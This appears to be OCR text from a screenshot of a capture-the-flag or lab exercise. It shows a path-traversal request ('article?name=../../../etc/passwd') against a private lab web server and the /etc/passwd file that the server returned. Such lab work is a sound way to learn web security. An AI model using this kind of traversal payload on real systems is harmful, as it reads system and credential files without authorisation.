 Mozilla Firefox
10.10.208.207/article?name
10.10.208.207/article?name=../../../etc/passwd
3
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin
/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd
/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:
/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin
/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false
falconfeast:x:1000:1000:falconfeast,,,:/home/falconfeast:/bin/bash #falconfeast: sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
mysql:x:111:116:MySQL Server,,,:/nonexistent:/bin/false